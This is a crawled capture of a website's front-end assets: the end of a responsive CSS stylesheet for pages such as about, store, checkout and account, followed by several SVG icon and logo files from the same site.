    letter-spacing: 0.02em;
  }
  .about-top-sec .about-top-content p {
    margin-bottom: 28px;
    font-size: 14px;
    line-height: 24px;
  }
  .about-top-sec .about-top-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .about-top-sec .about-sm-top-img {
    margin-bottom: 32px;
  }
  .about-top-sec .about-sm-top-img img {
    filter: drop-shadow(0px 11.0847px 22.1695px rgba(0, 0, 0, 0.32));
    backdrop-filter: blur(12.9322px);
  }
  .allowUs-sec {
    max-width: 327px;
    margin: auto;
    background: url(../images/empowerTech-sm-sec-bg.png) no-repeat top right;
    background-size: cover;
    padding: 32px 27px 27px 27px;
    margin-bottom: 56px;
  }
  .allowUs-sec .allowUs-content h2 {
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
  }
  .allowUs-sec .allowUs-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .allowUs-sec .allowUs-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    margin-bottom: 40px;
  }
  .allowUs-sec .allowUs_img-wrap {
    position: relative;
  }
  .allowUs-sec .allowUs_img-wrap::after {
    content: "";
    position: absolute;
    background: url(../images/allowUs_img-wrap-sm.png) no-repeat center;
    background-size: contain;
    width: 115px;
    height: 96px;
    top: 170px;
    left: 128px;
  }
  .discoverOur-sec {
    margin: 72px auto 80px auto;
  }
  .discoverOur-sec .discoverOur-content {
    margin: auto;
  }
  .discoverOur-sec .discoverOur-content h2 {
    margin: 32px 0 12px 0;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
  }
  .discoverOur-sec .discoverOur-content p {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .discoverOur-sec .discoverOur-content a {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
  }
  .oneOnOne-top-sec {
    min-height: auto;
    padding-top: 104px;
    background: url(../images/oneOnOne-top-sec-sm-bg.png) no-repeat top 88px right;
  }
  .oneOnOne-top-sec .oneOnOne-top-content {
    margin: 40px auto 0 auto;
  }
  .oneOnOne-top-sec .oneOnOne-top-content h1 {
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
    margin-bottom: 16px;
  }
  .oneOnOne-top-sec .oneOnOne-top-content p {
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    letter-spacing: 0em;
    margin-bottom: 56px;
  }
  .personalised-sec {
    margin: 0 auto 48px auto;
  }
  .personalised-sec .personalised-content {
    padding: 32px 27px;
  }
  .personalised-sec .personalised-content h2 {
    margin-bottom: 16px;
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
  }
  .personalised-sec .personalised-content p {
    font-size: 14px;
    line-height: 24px;
    margin-bottom: 24px;
  }
  .personalised-sec .personalised-content .normal-form button {
    margin-top: 28px;
  }
  .normal-form .form-label {
    margin-bottom: 6px;
    font-size: 13px;
    line-height: 20px;
  }
  .normal-form .form-control {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
  }
  .normal-form .form-check-label {
    font-size: 13px;
    line-height: 20px;
  }
  .normal-form button {
    padding: 16px 24px;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
    text-align: center;
    width: 100%;
  }
  .wondering-sec {
    max-width: 92%;
  }
  .store-top-sec {
    min-height: auto;
    background: url(../images/store-top-pattern.png) no-repeat top 88px right;
    padding-top: 104px;
  }
  .store-top-sec .store-top-content {
    margin: 40px auto auto auto;
  }
  .store-top-sec .store-top-content h1 {
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
    margin-bottom: 16px;
  }
  .store-top-sec .store-top-content p {
    font-size: 14px;
    line-height: 24px;
  }
  .store-product-sec {
    margin: 56px auto 48px auto;
    padding: 24px 20px;
    background: url(../images/store-product-sm-img.png) no-repeat top center;
    background-size: cover;
  }
  .store-product-sec .store-Product-wrap {
    margin-bottom: 24px;
  }
  .store-product-sec .store-Product-wrap h3 {
    font-size: 22px;
    font-weight: 600;
    line-height: 28px;
    margin-bottom: 20px;
  }
  .store-product-sec .store-Product-wrap .filter-wrap {
    gap: 16px;
  }
  .store-product-sec .store-Product-wrap .filter-wrap > * {
    flex: 1 1 50% !important;
    width: 100% !important;
    max-width: 100% !important;
  }
  .store-product-sec .store-Product-wrap .filter-wrap .filter-btn {
    text-align: center;
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
  }
  .store-product-sec .store-Product-wrap .filter-wrap .sort-input .form-select {
    font-size: 13px;
    font-weight: 600;
    line-height: 16px;
    letter-spacing: 0em;
  }
  .store-product-sec .store-product-pagination {
    margin-top: 24px;
  }
  .store-product-sec .store-product-pagination .pagination .page-link {
    height: 44px;
    width: 44px;
    font-size: 13px;
    font-weight: 600;
    line-height: 44px;
    letter-spacing: 0em;
  }
  .store-product-sec .store-product-pagination .pagination .page-link img {
    width: 16px;
  }
  .secure-Payment-sec {
    padding: 104px 0 48px 0;
    background: url(../images/paymentSuccessful-sm-bg.png) no-repeat top 176px right;
  }
  .secure-Payment-sec h1 {
    margin: 40px 0 32px 0;
    font-size: 28px;
    line-height: 36px;
    letter-spacing: 0.02em;
  }
  .secure-Payment-sec .billing-details-wrap {
    padding: 24px;
    margin-bottom: 32px;
  }
  .secure-Payment-sec .billing-details-wrap h3 {
    margin-bottom: 20px;
    font-size: 22px;
    line-height: 28px;
  }
  .secure-Payment-sec .billing-details-wrap .billingDetails-flex {
    gap: 16px;
  }
  .secure-Payment-sec .billing-details-wrap .billingDetails-flex .form-group {
    flex: 1 1 100%;
  }
  .secure-Payment-sec .righ-sec-form {
    margin-top: 24px;
  }
  .secure-Payment-sec .robot-wrap {
    gap: 16px;
    flex-wrap: wrap;
    margin: 24px 0 20px 0;
  }
  .secure-Payment-sec .robot-wrap > * {
    flex: 1 1 100%;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .account-detail {
    margin-bottom: 24px;
    padding-bottom: 24px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .account-detail::after {
    width: 660px;
    left: -43px;
  }
}

@media screen and (min-width: 1200px) and (max-width: 1399px) {
  .login-MainWrappser {
    padding-top: 153px;
  }
  .littleWhoflex {
    align-items: start !important;
  }
  .welcome-sec {
    min-height: 862px;
    padding-top: 229px;
  }
  .welcome-sec .welcome-content-sec::after {
    width: 653px;
    bottom: -99px;
    left: -101px;
  }
  .welcome-sec .welcomeImgWrap::after {
    width: 489px;
    left: -29px;
    bottom: -281px;
  }
  .common-card {
    padding: 32px 15px 27px;
  }
  .common-card .findMore-wrap {
    gap: 15px;
  }
  .common-card .findMore-wrap .find-btn {
    padding: 18px 0;
  }
  .waitAny-sec {
    background: url(../images/waitAny-bg.png) no-repeat top -40px right -183px;
    background-color: #AB2D4A;
    margin-top: 109px;
    padding: 40px 0;
    background-size: 178%;
  }
  .waitAny-sec h6 {
    max-width: 561px;
  }
  .empowerTech-sec {
    padding: 75px 24px;
  }
  .littleWho-sec .littleWho-content {
    max-width: 509px;
  }
  .littleWho-sec .littleWhoImg-wrap::after {
    width: 487px;
    left: 112px;
    bottom: -218px;
  }
  .powerfulResources-sec {
    margin-top: 117px;
  }
  .needHelp-sec {
    padding: 45px 24px;
  }
  .needHelp-sec .needHelp-imgWrap::after {
    bottom: -194px;
    left: -183px;
    width: 523px;
    height: 219px;
  }
  .about-top-sec {
    min-height: 859px;
  }
  .about-top-sec .about-top-img-wrap::after {
    left: -279px;
  }
  .about-top-sec .about-top-img-wrap img {
    max-width: 581px;
  }
  .about-top-sec .about-top-content {
    max-width: 500px;
  }
  .about-top-sec .about-top-content h1 {
    margin-bottom: 14px;
    font-size: 48px;
    line-height: 55px;
  }
  .about-top-sec .about-top-content p {
    margin-bottom: 20px;
    font-size: 18px;
    line-height: 34px;
  }
  .discoverOur-sec {
    margin: 111px 0 152px 0;
  }
  .discoverOur-sec .discoverOur-content {
    max-width: 500px;
  }
  .discoverOur-sec .discoverOur-content h2 {
    margin-bottom: 19px;
    font-size: 36px;
    line-height: 48px;
  }
  .discoverOur-sec .discoverOur-content p {
    font-size: 18px;
    line-height: 34px;
  }
  .discoverOur-sec .discoverImg-wrap img {
    max-width: 580px;
  }
  .discoverOur-sec .discoverImg-wrap::after {
    width: 425px;
    left: 164px;
    bottom: -193px;
  }
  .allowUs-sec {
    padding: 58px 24px;
    margin-bottom: 103px;
  }
  .allowUs-sec .allowUs-Img-wrap::after {
    left: -29px;
    bottom: -208px;
    width: 450px;
  }
  .oneOnOne-top-sec {
    min-height: 758px;
  }
  .oneOnOne-top-sec .oneOnOne-top-content h1 {
    font-size: 48px;
    line-height: 53px;
    letter-spacing: 0em;
    margin-bottom: 15px;
  }
  .oneOnOne-top-sec .oneOnOne-top-content p {
    font-size: 20px;
    line-height: 33px;
    letter-spacing: 0em;
    margin-bottom: 0;
  }
  .oneOnOne-top-sec .unlockYour-img-wrap {
    top: 3px;
    left: 47px;
  }
  .oneOnOne-top-sec .unlockYour-img-wrap::after {
    top: 210px;
    left: 38px;
    width: 470px;
  }
  .oneOnOne-top-sec .unlockYour-img-wrap::before {
    top: 318px;
    left: -134px;
    width: 457px;
  }
  .oneOnOne-top-sec .unlockYour-img-wrap img {
    max-width: 572px;
    top: -16px;
  }
  .wondering-sec .allowUs-content {
    max-width: 509px;
    margin-left: auto;
  }
  .personalised-sec .personalised-content {
    max-width: 572px;
  }
  .personalised-img-wrap img {
    height: 100%;
    object-fit: cover;
    object-position: -47px 0;
  }
  .store-top-sec {
    min-height: 647px;
    padding-top: 170px;
  }
  .store-top-sec .store-top-content {
    max-width: 499px;
  }
  .store-top-sec .storeTopImg-wrap::before {
    top: 233px;
    left: 173px;
    width: 442px;
  }
  .store-top-sec .storeTopImg-wrap::after {
    top: 94px;
    left: -281px;
  }
  .store-product-sec {
    margin: 62px auto 120px auto;
  }
  .productPage-sec .productPage-flex {
    align-items: start;
  }
  .productPage-sec .productPage-content {
    max-width: 503px;
  }
  .productPage-sec .productPage-content h1 {
    font-size: 38px;
    line-height: 50px;
    letter-spacing: 0em;
    margin-bottom: 14px;
  }
  .productPage-sec .productPage-content h6 {
    font-size: 18px;
    line-height: 36px;
    margin-bottom: 14px;
  }
  .productPage-sec .productPage-content p {
    font-size: 18px;
  }
  .productPage-sec .productPageImg-wrap::before {
    top: 513px;
    left: 70px;
  }
  .productPage-sec .productPageImg-wrap::after {
    top: 224px;
    left: -261px;
  }
  .empowerProduct-wrap {
    margin-top: 52px;
  }
  .checkOut-wrap {
    margin-top: 150px;
  }
  header .desktop-header .desktopmenu .mainmenu {
    padding: 0px;
    margin: 0px;
    display: flex;
    justify-content: center;
    gap: 66px;
    margin-left: 9px;
  }
  .contact-top-sec {
    background: url(../images/contact-top-bg-pattern.png) no-repeat bottom 38% left -40%;
    position: relative;
  }
  .contact-top-sec .connecting-img {
    left: 91px;
    max-width: 562px;
    top: 67%;
  }
  .contact-form-sec .contactus-row .contactus-sec {
    padding: 40px;
    background-size: cover;
  }
  .contact-form-sec .contactus-row .contactus-sec .contact-inline {
    gap: 12px;
  }
  .contact-form-sec .contactus-row .getin-touch-sec {
    max-width: 559px;
    left: -22px;
  }
  .empower-sec {
    margin: 0 45px 120px 45px;
  }
  .empower-sec .empoer-cont {
    max-width: 1106px;
  }
  .myaccount-sec .myaccount-cont .myaccount-dashboard-forms-sec .forms-sec .account-detail::after {
    width: 1125px;
    left: -43px;
  }
  .order-history-sec .order-history-cont .orderhist-listsec .orderhistory-sec .orderhist-row .order-his-col {
    max-width: 532px;
  }
  .codepen-sec-3 {
    max-width: 261px;
    min-height: 188px;
    padding: 24px 32px;
    overflow: hidden;
    bottom: 26px;
    right: -39px;
  }
  .our-product-sec-flex {
    align-items: start !important;
  }
}

@media screen and (min-width: 1400px) and (max-width: 1599px) {
  .login-MainWrappser {
    padding-top: 154px;
  }
  .welcome-sec {
    min-height: 885px;
    padding-top: 262px;
  }
  .welcome-sec .welcome-content-sec::after {
    width: 653px;
    bottom: -99px;
    left: -40px;
  }
  .welcome-sec .welcomeImgWrap::after {
    width: 512px;
    left: -26px;
    bottom: -273px;
  }
  .common-card {
    padding: 32px 27px 27px;
  }
  .common-card .findMore-wrap {
    gap: 15px;
  }
  .common-card .findMore-wrap .find-btn {
    padding: 18px 0;
  }
  .waitAny-sec {
    background: url(../images/waitAny-bg.png) no-repeat center right -91px;
    background-color: #AB2D4A;
  }
  .empowerTech-sec {
    padding: 75px 24px;
  }
  .allowUs-sec {
    padding: 58px 24px;
    margin-bottom: 103px;
  }
  .allowUs-sec .allowUs-Img-wrap::after {
    left: -29px;
    bottom: -199px;
    width: 450px;
  }
  .oneOnOne-top-sec {
    min-height: 773px;
  }
  .oneOnOne-top-sec .unlockYour-img-wrap {
    top: -70px;
    left: 47px;
  }
  .oneOnOne-top-sec .unlockYour-img-wrap::after {
    top: 241px;
    left: 38px;
    width: 565px;
  }
  .oneOnOne-top-sec .unlockYour-img-wrap::before {
    top: 388px;
    left: -152px;
  }
  .wondering-sec .allowUs-content {
    max-width: 549px;
    margin-left: auto;
  }
  .personalised-img-wrap img {
    height: 100%;
    object-fit: cover;
  }
  .store-top-sec .store-top-content {
    max-width: 571px;
  }
  .store-top-sec .storeTopImg-wrap::before {
    top: 297px;
    left: 226px;
  }
  .store-top-sec .storeTopImg-wrap::after {
    top: 125px;
    left: -231px;
  }
  .store-product-sec {
    margin: 62px auto 120px auto;
  }
  .productPage-sec .productPage-flex {
    align-items: start;
  }
  .productPage-sec .productPage-content {
    max-width: 584px;
  }
  .productPage-sec .productPage-content h1 {
    font-size: 48px;
    line-height: 60px;
    margin-bottom: 14px;
  }
  .productPage-sec .productPageImg-wrap::before {
    top: 584px;
    left: 155px;
  }
  .checkOut-wrap {
    margin-top: 150px;
  }
  header .desktop-header .desktopmenu {
    gap: 166px;
    justify-content: unset;
  }
  header .desktop-header .desktopmenu .mainmenu {
    padding: 0px;
    margin: 0px;
    display: flex;
    justify-content: center;
    gap: 66px;
    margin-left: 9px;
  }
  header .desktop-header .desktopmenu .userightmenu {
    margin-left: 20px;
  }
  .contact-top-sec {
    position: relative;
    background: url(../images/contact-top-bg-pattern.png) no-repeat bottom 28% left -19%;
  }
  .contact-top-sec .connecting-img {
    left: 133px;
    top: 71%;
  }
  .empower-sec {
    margin: 0 45px 120px 45px;
  }
  .codepen-sec-3 {
    max-width: 261px;
    min-height: 188px;
    padding: 24px 32px;
    overflow: hidden;
    bottom: 52px;
    right: -39px;
  }
}

@media screen and (min-width: 1800px) {
  .container {
    max-width: 1440px;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/constant-icon.svg
body_size: 664
content:
<svg width="96" height="96" viewBox="0 0 96 96" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect width="96.0002" height="96" rx="48" fill="#31ECBF" fill-opacity="0.2"/>
<path d="M47.6143 41.5097C50.1346 41.5097 52.2686 39.8278 52.9972 37.5067H59.5545V38.4878C59.5545 39.4513 60.326 40.2397 61.2688 40.2397C62.2117 40.2397 62.9832 39.4513 62.9832 38.4878V35.7548C62.9832 34.7913 62.2117 34.003 61.2688 34.003H52.9972C52.2686 31.6818 50.1341 30 47.6143 30C44.494 30 41.957 32.5839 41.957 35.7548C41.957 38.9258 44.494 41.5097 47.6143 41.5097ZM47.6143 33.4951C48.84 33.4951 49.8429 34.5023 49.8429 35.7463C49.8429 36.9902 48.84 37.9974 47.6143 37.9974C46.3886 37.9974 45.3857 36.9902 45.3857 35.7463C45.3857 34.511 46.3886 33.4951 47.6143 33.4951Z" fill="#31ECBF"/>
<path d="M70.8184 48.7442C69.6784 47.5878 67.9813 47.2289 66.4897 47.833L57.3437 51.5471C57.2752 51.1354 57.1723 50.7326 57.0437 50.3471C57.0437 50.3385 57.0353 50.3295 57.0353 50.3119C57.0097 50.2329 56.9752 50.1719 56.9496 50.1015C56.1181 47.9117 54.2924 46.2036 51.9268 45.6519L44.0409 43.7949C43.8439 43.7511 43.638 43.7335 43.4409 43.7597L35.2722 44.8284V44.6356C35.2722 43.6721 34.5008 42.8838 33.5579 42.8838L25.7145 42.8846C24.7717 42.8846 24.0002 43.6729 24.0002 44.6364V64.248C24.0002 65.2115 24.7717 65.9999 25.7145 65.9999H33.5404C34.4832 65.9999 35.2547 65.2115 35.2547 64.248V64.108L52.7231 65.9827C52.7832 65.9913 52.8433 65.9913 52.903 65.9913C53.2286 65.9913 53.5459 65.8951 53.8202 65.7199L70.1406 55.1128C71.1776 54.4382 71.8465 53.3433 71.9751 52.0994C72.1121 50.8461 71.6835 49.6288 70.818 48.7439L70.8184 48.7442ZM31.8259 62.4876H27.4287V46.3797H31.8259V62.4876ZM68.5721 51.7143C68.5637 51.8195 68.5121 52.0208 68.3066 52.1522L52.4829 62.427L35.2535 60.57V48.3602L43.5595 47.2738L51.1454 49.0609C52.3799 49.3499 53.3396 50.2433 53.7598 51.3821C54.1283 52.6523 52.9283 53.3268 52.3627 53.5633L52.3114 53.5895L45.4714 51.8553C44.5541 51.6277 43.6201 52.1971 43.3969 53.1339C43.1654 54.0713 43.7314 55.0257 44.6482 55.2538L52.0198 57.1284C52.3711 57.216 52.7312 57.1898 53.0656 57.0584L53.6741 56.8133C53.6997 56.8047 53.7341 56.7957 53.7598 56.7781L67.7574 51.1108C67.9802 51.0232 68.2373 51.0756 68.4003 51.2422C68.5718 51.4084 68.5802 51.6098 68.5718 51.715L68.5721 51.7143Z" fill="#31ECBF"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/plusAccordion.svg
body_size: -226
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M20 12L4 12" stroke="white" stroke-width="2" stroke-linecap="round"/>
<path d="M12 20L12 4" stroke="white" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/mobile-logo.svg
body_size: 2501
content:
<svg width="108" height="48" viewBox="0 0 108 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M64.4194 21.3335H68.5474C71.6178 21.3335 73.836 19.4678 73.836 16.4268C73.836 13.3859 71.6178 11.5349 68.5328 11.5349H64.4194V21.3335ZM66.9462 19.1299V13.7385H68.5474C70.3397 13.7385 71.2505 14.9137 71.2505 16.4268C71.2505 17.8812 70.2516 19.1299 68.5328 19.1299H66.9462ZM75.093 21.3335H77.6198V11.5349H75.093V21.3335ZM82.0268 21.3335H85.2L88.902 11.5349H86.0374L83.6134 18.6011L81.2042 11.5349H78.3395L82.0268 21.3335ZM64.4194 35.3335H68.5474C71.6178 35.3335 73.836 33.4678 73.836 30.4268C73.836 27.3859 71.6178 25.5349 68.5328 25.5349H64.4194V35.3335ZM66.9462 33.1299V27.7385H68.5474C70.3397 27.7385 71.2505 28.9137 71.2505 30.4268C71.2505 31.8812 70.2516 33.1299 68.5328 33.1299H66.9462ZM75.093 35.3335H82.2767V33.2034H77.6198V31.4405H82.1739V29.2957H77.6198V27.665H82.2767V25.5349H75.093V35.3335ZM86.3881 35.3335H89.5613L93.2633 25.5349H90.3986L87.9747 32.6011L85.5654 25.5349H82.7008L86.3881 35.3335ZM96.6313 35.3335H99.8045L103.507 25.5349H100.642L98.2179 32.6011L95.8087 25.5349H92.944L96.6313 35.3335Z" fill="white"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M26.1715 35.4073V45.9998H36.4701C39.8596 45.9998 42.7384 45.3459 45.1067 44.0379C47.4749 42.7193 49.2783 40.8372 50.5167 38.3914C51.7551 35.9351 52.3744 33.0055 52.3744 29.6027C52.3744 26.2212 51.7606 23.3182 50.533 20.8937C49.4417 18.7289 47.9254 17.0137 45.9841 15.7481L43.2766 18.4346C44.9875 19.4534 46.2765 20.9058 47.1436 22.7918C48.0235 24.6953 48.4635 26.9656 48.4635 29.6027C48.4635 32.2611 48.0181 34.5527 47.1273 36.4774C46.2365 38.4021 44.8839 39.8855 43.0697 40.9276C41.2555 41.9697 38.9687 42.4907 36.2094 42.4907H30.2127V31.3974L26.1715 35.4073ZM30.2029 12.5932V2H19.9042C16.5148 2 13.636 2.65397 11.2677 3.96192C8.89946 5.28049 7.09611 7.16265 5.85767 9.6084C4.61922 12.0648 4 14.9944 4 18.3971C4 21.7786 4.61379 24.6816 5.84137 27.1061C6.93277 29.2711 8.44922 30.9864 10.3907 32.252L13.0982 29.5655C11.3871 28.5467 10.0979 27.0942 9.2308 25.208C8.35085 23.3046 7.91088 21.0343 7.91088 18.3971C7.91088 15.7387 8.35628 13.4472 9.2471 11.5225C10.1379 9.59776 11.4904 8.11437 13.3046 7.07227C15.1188 6.03016 17.4056 5.50911 20.165 5.50911H26.1616V16.6032L30.2029 12.5932Z" fill="white"/>
<path d="M26.1715 35.4073L25.466 34.6963L25.1699 34.9902V35.4073H26.1715ZM26.1715 45.9998H25.1699V47.0015H26.1715V45.9998ZM45.1067 44.0379L45.5909 44.9147L45.5939 44.9131L45.1067 44.0379ZM50.5167 38.3914L51.4103 38.8439L51.4111 38.8424L50.5167 38.3914ZM50.533 20.8937L49.6386 21.3446L49.6394 21.3462L50.533 20.8937ZM45.9841 15.7481L46.5311 14.9091L45.8531 14.4671L45.2786 15.0371L45.9841 15.7481ZM43.2766 18.4346L42.5711 17.7236L41.6537 18.634L42.7642 19.2952L43.2766 18.4346ZM47.1436 22.7918L46.2335 23.2102L46.2344 23.2121L47.1436 22.7918ZM47.1273 36.4774L46.2183 36.0567L47.1273 36.4774ZM43.0697 40.9276L42.5708 40.059V40.059L43.0697 40.9276ZM30.2127 42.4907H29.2111V43.4924H30.2127V42.4907ZM30.2127 31.3974H31.2144V28.9925L29.5072 30.6864L30.2127 31.3974ZM30.2029 12.5932L30.9084 13.3042L31.2045 13.0104V12.5932H30.2029ZM30.2029 2H31.2045V0.998371H30.2029V2ZM11.2677 3.96192L10.7835 3.08511L10.7805 3.08679L11.2677 3.96192ZM5.85767 9.6084L4.96407 9.15591L4.96328 9.15747L5.85767 9.6084ZM5.84137 27.1061L6.73578 26.6552L6.73498 26.6537L5.84137 27.1061ZM10.3907 32.252L9.84374 33.0911L10.5217 33.533L11.0962 32.963L10.3907 32.252ZM13.0982 29.5655L13.8037 30.2765L14.7212 29.3661L13.6106 28.7049L13.0982 29.5655ZM9.2308 25.208L10.1409 24.7896L10.14 24.7877L9.2308 25.208ZM9.2471 11.5225L10.1561 11.9432H10.1561L9.2471 11.5225ZM26.1616 5.50911H27.1633V4.50749H26.1616V5.50911ZM26.1616 16.6032H25.16V19.0081L26.8671 17.3142L26.1616 16.6032ZM25.1699 35.4073V45.9998H27.1731V35.4073H25.1699ZM26.1715 47.0015H36.4701V44.9982H26.1715V47.0015ZM36.4701 47.0015C39.9868 47.0015 43.0414 46.3227 45.5909 44.9147L44.6224 43.1611C42.4354 44.369 39.7323 44.9982 36.4701 44.9982V47.0015ZM45.5939 44.9131C48.1388 43.4961 50.0827 41.4658 51.4103 38.8439L49.6231 37.939C48.4738 40.2086 46.811 41.9426 44.6194 43.1628L45.5939 44.9131ZM51.4111 38.8424C52.7348 36.2169 53.376 33.1257 53.376 29.6027H51.3727C51.3727 32.8853 50.7755 35.6532 49.6223 37.9405L51.4111 38.8424ZM53.376 29.6027C53.376 26.1016 52.7404 23.0361 51.4266 20.4413L49.6394 21.3462C50.7807 23.6003 51.3727 26.3408 51.3727 29.6027H53.376ZM51.4274 20.4428C50.2604 18.1278 48.6274 16.2757 46.5311 14.9091L45.4371 16.5872C47.2234 17.7518 48.623 19.33 49.6386 21.3446L51.4274 20.4428ZM45.2786 15.0371L42.5711 17.7236L43.9821 19.1456L46.6896 16.4591L45.2786 15.0371ZM42.7642 19.2952C44.2931 20.2057 45.4473 21.5001 46.2335 23.2102L48.0536 22.3734C47.1057 20.3114 45.6819 18.7011 43.7891 17.574L42.7642 19.2952ZM46.2344 23.2121C47.0399 24.9545 47.4619 27.0744 47.4619 29.6027H49.4651C49.4651 26.8567 49.0072 24.4361 48.0527 22.3715L46.2344 23.2121ZM47.4619 29.6027C47.4619 32.1516 47.0346 34.2928 46.2183 36.0567L48.0363 36.8981C49.0015 34.8125 49.4651 32.3707 49.4651 29.6027H47.4619ZM46.2183 36.0567C45.4133 37.796 44.2027 39.1217 42.5708 40.059L43.5686 41.7961C45.5652 40.6493 47.0597 39.0081 48.0363 36.8981L46.2183 36.0567ZM42.5708 40.059C40.9494 40.9904 38.8478 41.4891 36.2094 41.4891V43.4924C39.0897 43.4924 41.5617 42.9489 43.5686 41.7961L42.5708 40.059ZM36.2094 41.4891H30.2127V43.4924H36.2094V41.4891ZM31.2144 42.4907V31.3974H29.2111V42.4907H31.2144ZM29.5072 30.6864L25.466 34.6963L26.877 36.1183L30.9182 32.1084L29.5072 30.6864ZM31.2045 12.5932V2H29.2013V12.5932H31.2045ZM30.2029 0.998371H19.9042V3.00163H30.2029V0.998371ZM19.9042 0.998371C16.3876 0.998371 13.3329 1.67709 10.7835 3.08512L11.752 4.83871C13.939 3.63085 16.6421 3.00163 19.9042 3.00163V0.998371ZM10.7805 3.08679C8.23553 4.50373 6.29168 6.53407 4.96407 9.15591L6.75126 10.0609C7.90054 7.79123 9.56339 6.05725 11.755 4.83704L10.7805 3.08679ZM4.96328 9.15747C3.63958 11.7829 2.99837 14.8741 2.99837 18.3971H5.00163C5.00163 15.1146 5.59886 12.3466 6.75205 10.0593L4.96328 9.15747ZM2.99837 18.3971C2.99837 21.8982 3.63393 24.9638 4.94776 27.5586L6.73498 26.6537C5.59365 24.3995 5.00163 21.6591 5.00163 18.3971H2.99837ZM4.94697 27.557C6.11408 29.8722 7.74726 31.7244 9.84374 33.0911L10.9377 31.4129C9.15118 30.2483 7.75146 28.67 6.73578 26.6552L4.94697 27.557ZM11.0962 32.963L13.8037 30.2765L12.3927 28.8545L9.68521 31.541L11.0962 32.963ZM13.6106 28.7049C12.0814 27.7944 10.9271 26.4999 10.1409 24.7896L8.32073 25.6264C9.26878 27.6886 10.6927 29.299 12.5858 30.4261L13.6106 28.7049ZM10.14 24.7877C9.33451 23.0454 8.91251 20.9254 8.91251 18.3971H6.90925C6.90925 21.1432 7.36719 23.5638 8.32162 25.6283L10.14 24.7877ZM8.91251 18.3971C8.91251 15.8482 9.33973 13.707 10.1561 11.9432L8.3381 11.1018C7.37284 13.1873 6.90925 15.6292 6.90925 18.3971H8.91251ZM10.1561 11.9432C10.9611 10.2038 12.1717 8.87816 13.8035 7.94081L12.8057 6.20372C10.8092 7.35058 9.3147 8.9917 8.3381 11.1018L10.1561 11.9432ZM13.8035 7.94081C15.425 7.00941 17.5265 6.51074 20.165 6.51074V4.50749C17.2847 4.50749 14.8127 5.05092 12.8057 6.20372L13.8035 7.94081ZM20.165 6.51074H26.1616V4.50749H20.165V6.51074ZM25.16 5.50911V16.6032H27.1633V5.50911H25.16ZM26.8671 17.3142L30.9084 13.3042L29.4974 11.8822L25.4561 15.8922L26.8671 17.3142Z" fill="white"/>
<path d="M47.7231 4.75L9.58167 42.3333" stroke="#E8496E" stroke-width="4.5908"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/open-icon.svg
body_size: -224
content:
<svg width="18" height="2" viewBox="0 0 18 2" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M17 1L0.999999 1" stroke="#FF809D" stroke-width="2" stroke-linecap="round"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://divdevv.com/public/frontend/divDevv/images/logo.svg
body_size: 2473
content:
<svg width="108" height="48" viewBox="0 0 108 48" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M64.4194 21.3335H68.5474C71.6177 21.3335 73.836 19.4678 73.836 16.4268C73.836 13.3859 71.6177 11.5349 68.5327 11.5349H64.4194V21.3335ZM66.9461 19.1299V13.7385H68.5474C70.3397 13.7385 71.2505 14.9137 71.2505 16.4268C71.2505 17.8812 70.2515 19.1299 68.5327 19.1299H66.9461ZM75.093 21.3335H77.6198V11.5349H75.093V21.3335ZM82.0268 21.3335H85.2L88.902 11.5349H86.0373L83.6134 18.6011L81.2041 11.5349H78.3395L82.0268 21.3335ZM64.4194 35.3335H68.5474C71.6177 35.3335 73.836 33.4678 73.836 30.4268C73.836 27.3859 71.6177 25.5349 68.5327 25.5349H64.4194V35.3335ZM66.9461 33.1299V27.7385H68.5474C70.3397 27.7385 71.2505 28.9137 71.2505 30.4268C71.2505 31.8812 70.2515 33.1299 68.5327 33.1299H66.9461ZM75.093 35.3335H82.2767V33.2034H77.6198V31.4405H82.1738V29.2957H77.6198V27.665H82.2767V25.5349H75.093V35.3335ZM86.3881 35.3335H89.5612L93.2633 25.5349H90.3986L87.9746 32.6011L85.5654 25.5349H82.7007L86.3881 35.3335ZM96.6313 35.3335H99.8045L103.506 25.5349H100.642L98.2179 32.6011L95.8086 25.5349H92.944L96.6313 35.3335Z" fill="white"/>
